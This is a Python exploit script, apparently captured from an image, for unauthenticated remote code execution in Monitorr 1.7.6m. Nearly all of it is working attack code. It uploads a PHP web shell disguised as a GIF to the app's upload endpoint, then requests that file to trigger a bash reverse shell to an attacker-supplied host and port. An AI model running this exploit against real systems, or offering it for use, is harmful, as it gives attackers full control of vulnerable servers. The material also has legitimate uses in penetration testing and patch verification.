 48980.py ×
1 #!/usr/bin/python
2 # -*- coding: UTF-8 -*-
3
4 # Exploit Title: Monitorr 1.7.6m - Remote Code Execution (Unauthenticated)
5 # Date: September 12, 2020
6 # Exploit Author: Lyhin's Lab
7 # Detailed Bug Description: https://lyhinslab.org/index.php/2020/09/12/
how-the-white-box-hacking-works-authorization-bypass-and-remote-code-execution-in-monitorr-1-7-6/
8 # Software Link: https://github.com/Monitorr/Monitorr
9 # Version: 1.7.6m
10 # Tested on: Ubuntu 19
11
12 import requests
13 import os
14 import sys
15
16 if len (sys.argv) != 4:
17     print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
18 else:
19     url = sys.argv[1] + "/assets/php/upload.php"
20     headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "
Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest", "Content-Type": "multipart/
form-data; boundary=---------------------------31046105003900160576454225745", "Origin": sys.argv[1], "Connection": "close", "Referer": sys.
argv[1]}
21
22     data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.php
\"\r\nContent-Type: image/gif\r\n\r\nGIF89a213213123<?php shell_exec(\"/bin/bash -c 'bash -i >& /dev/tcp/"+sys.argv[2] +"/" + sys.argv[3] + "
0>&1'\");\r\n\r\n-----------------------------31046105003900160576454225745--\r\n"
23
24     requests.post(url, headers=headers, data=data)
25
26     print ("A shell script should be uploaded. Now we try to execute it")
27     url = sys.argv[1] + "/assets/data/usrimg/she_ll.php"
28     headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/
xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "
close", "Upgrade-Insecure-Requests": "1"}
29     requests.get(url, headers=headers)